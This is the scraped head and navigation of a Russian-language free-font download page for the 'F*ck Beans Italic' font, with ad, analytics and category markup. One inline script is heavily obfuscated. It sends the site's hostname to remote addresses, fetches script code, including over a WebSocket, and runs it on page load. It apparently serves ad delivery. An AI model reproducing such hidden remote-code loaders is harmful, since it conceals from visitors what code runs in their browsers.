

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/F-ck-Beans-Italic.font
body_size: 15204
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>F*ck Beans Italic Шрифт - FFonts.net</title>
  <meta name="description" content="F*ck Beans Italic шрифт содержит 238 красиво оформленные персонажи. ✔️ Настройте свой предварительный просмотр на FFonts.net, чтобы убедиться, что он подходит для ва�" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="F*ck Beans Italic Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/F-ck-Beans-Italic.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/F/0/F-ck-Beans-Italic.webp" /> 
<meta property="og:site_name" content="F*ck Beans Italic Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/F-ck-Beans-Italic.font" />
<link rel="alternate" href="https://www.ffonts.net/F-ck-Beans-Italic.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/F-ck-Beans-Italic.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/F-ck-Beans-Italic.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/F-ck-Beans-Italic.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/F-ck-Beans-Italic.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/F-ck-Beans-Italic.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/F-ck-Beans-Italic.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/F-ck-Beans-Italic.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/F-ck-Beans-Italic.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/F-ck-Beans-Italic.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/F-ck-Beans-Italic.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/F-ck-Beans-Italic.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
  
gtag('event', 'ads_check', {
'event_category': 'V19-ADS-FS',
'event_label': 'layout',
'value': 0
});
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Без рубрики","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"F*ck Beans Italic Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110112</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,585</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,240,121</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
